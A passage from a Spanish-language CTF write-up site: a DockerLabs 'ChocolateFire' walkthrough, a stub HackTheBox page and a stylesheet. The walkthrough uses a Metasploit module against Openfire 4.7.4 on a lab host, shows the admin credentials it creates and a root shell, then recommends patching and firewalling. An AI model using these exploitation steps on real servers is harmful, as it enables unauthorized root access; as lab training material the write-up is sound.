        <img src="assets/images/chocolatefire/chocolatefire_metasploit_search.PNG" alt="Resultado Search" style="max-width: 100%; border: 1px solid #333;">
        <p>Seleccionamos el exploit que queremos utilizar de la lista que vemos en la imágen anterior, en este caso usaremos el cuarto exploit.</p>
        <pre><code>msf6 > use 4</code></pre>
        <img src="assets/images/chocolatefire/chocolatefire_use_4.PNG" alt="Selección de exploit" style="max-width: 100%; border: 1px solid #333;">
        <p>Configuramos las opciones que necesitamos para que el exploit funcione.</p>
        <pre><code>msf6 > set RHOSTS 172.17.0.2
msf6 > set RPORT 9090
msf6 > run</code></pre>
        <img src="assets/images/chocolatefire/chocolatefire_options.PNG" alt="Configuración Metasploit" style="max-width: 100%; border: 1px solid #333;">

        <h4>Ejecución del Exploit</h4>
        <p>Ejecutaremos el exploit que hemos configurado con el comando run.</p>
        <img src="assets/images/chocolatefire/chocolatefire_run.PNG" alt="Ejecución del exploit" style="max-width: 100%; border: 1px solid #333;">
        <p><strong>Credenciales creadas:</strong></p>
        <ul>
            <li>Usuario: <code>tyxkysgpmdwao1</code></li>
            <li>Contraseña: <code>C20ydkfZg8</code></li>
        </ul>

        <h3 class="section-title">3. Escalada de Privilegios</h3>
        <h4>Verificación de Acceso</h4>
        <pre><code>id
uid=0(root) gid=0(root) groups=0(root)
whoami
root</code></pre>
        <img src="assets/images/chocolatefire/chocolatefire_root.PNG" alt="Shell como root" style="max-width: 100%; border: 1px solid #333;">
        <p>En este caso como ya conseguimos una shell como root no necesitaremos escalar privilegios.</p>

        <h3 class="section-title">4. Conclusión</h3>
        <ul>
            <li><strong>Vulnerabilidad crítica:</strong> Autenticación vulnerable en Openfire 4.7.4</li>
            <li><strong>Recomendaciones:</strong>
                <ul>
                    <li>Actualizar Openfire a la última versión</li>
                    <li>Implementar reglas de firewall para restringir acceso al panel administrativo</li>
                </ul>
            </li>
        </ul>
    </article>
    </main>

    <footer>
        <p>© 2025 R1sk1s | <a href="coedovillabryan.it@gmail.com">Contacto</a></p>
    </footer>
</body>
</html>
</file>

<file: htb.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <title>HTB Writeups | R1sk1s</title>
    <link rel="stylesheet" href="styles/main.css">
</head>
<body>
    <header>
        <h1>R1sk1s</h1>
        <p>Red Team</p>
        <nav>
            <a href="index.html">Inicio</a>
            <a href="docker.html">DockerLabs</a>
            <a href="about.html">Sobre Mí</a>
        </nav>
    </header>

    <main>
        <h1>HackTheBox Writeups</h1>
        
        <article id="web">
            <h2>Web Exploit</h2>
            <p class="date">10 Oct 2023 | Dificultad: Media</p>
            <h3>Reconocimiento</h3>
            <pre><code>curl http://10.10.10.100</code></pre>
        </article>
    </main>

    <footer>
        <p>© 2023 Tu Nombre</p>
    </footer>
</body>
</html>
</file>
<file: styles/main.css>
body {
    font-family: 'Courier New', monospace;
    background: #0f0f0f;
    color: #f0f0f0;
    line-height: 1.6;
    max-width: 900px;
    margin: 0 auto;
    padding: 20px;
}

header {
    text-align: center;
    margin-bottom: 40px;
    border-bottom: 1px solid #333;
    padding-bottom: 20px;
}

nav a {
    margin: 0 15px;
    color: #4CAF50;
    text-decoration: none;
}

.writeup-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
    gap: 20px;
}

.writeup-card {
    background: #1a1a1a;
    padding: 20px;
    border-radius: 5px;
}

.writeup-card:hover {
    transform: translateY(-5px);
    transition: 0.3s;
}

.date {
    color: #777;
    font-size: 0.9em;
}

footer {
    text-align: center;
    margin-top: 50px;
    padding-top: 20px;
    border-top: 1px solid #333;
}

/* Estilo storytelling */
.passion-mode {
    background: #1a1a1a;
    padding: 30px;
    border-radius: 8px;
    max-width: 700px;
    margin: 0 auto;
    position: relative;
    border: 1px solid #333;
    box-shadow: 0 0 15px rgba(76, 175, 80, 0.1);
}

.hacker-badge {
    position: absolute;
    top: -15px;
    right: 20px;
    background: #4CAF50;
    color: #000;
    padding: 5px 15px;
    border-radius: 20px;
    font-weight: bold;
    font-size: 0.8em;
}

.passion-story {
    margin-bottom: 30px;
    line-height: 1.7;
}

.passion-story p {
    margin-bottom: 15px;
}

.my-journey {
    background: rgba(15, 15, 15, 0.7);
    padding: 20px;
    border-radius: 5px;
    margin: 25px 0;
}

.timeline {
    list-style: none;
    padding: 0;
    position: relative;
}

.timeline:before {
    content: "";
    position: absolute;
    left: 15px;
    top: 0;
    bottom: 0;
    width: 2px;
    background: #4CAF50;
}

.timeline li {
    position: relative;
    padding-left: 40px;
    margin-bottom: 20px;
}

.year {
    position: absolute;
    left: 0;
    width: 30px;
    text-align: right;
    color: #4CAF50;
    font-weight: bold;
}

.event {
    display: inline-block;
    padding-left: 10px;
}

.signature {
    text-align: right;
    font-style: italic;
    color: #777;
    margin-top: 40px;
}

.handwriting {
    height: 30px;
    opacity: 0.8;
    margin-top: 5px;
}
</file>
